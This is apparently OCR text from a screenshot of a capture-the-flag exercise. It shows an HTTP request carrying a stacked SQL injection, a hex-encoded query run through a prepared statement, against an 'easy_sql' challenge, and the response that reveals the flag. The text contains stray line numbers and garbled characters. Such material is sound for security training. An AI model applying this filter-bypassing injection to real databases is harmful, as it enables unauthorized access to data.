 GET /?inject=
1';Set@a=0x73656c656374202a2066726f6d2060313931393831303933313131343531346 0;Prepar
e+esql+from+@a;execute+esql;--+- HTTP/1.1
Host: 0eba539f-2e55-427c-a732-c6c695a7b826.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101
Firefox/127.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer:
http://0eba539f-2e55-427c-a732-c6c695a7b826.node5.buuoj.cn:81/?inject=1%27+or+1%3D
1%23
Upgrade-Insecure-Requests: 1
Priority: u=1
1
2
3
4
5
6
7
8
9
10
11
12
Vary: Accept-Encoding
X-Powered-By: PHP/7.3.10
Cache-Control: no-cache
Content-Length: 515
<html>
<head>
<meta charset="UTF-8">
<title>
easy_sql
</title>
</head>
<body>
<h1>
□□□□□□□□□□□□□□□□□□□□□□□□□□□
</h1>
<!-- sqlmap□□□□□□ -->
<form method="get">
□□: <input type="text" name="inject" value="1">
<input type="submit">
</form>
<pre>
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
<br>
<hr>
array(1) {
[0]=>
string(42) "flag{f39e3846-4ece-4dab-9719-ad2ebc2f65f0}"
}
<br>
<hr>
</pre>
</body>
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40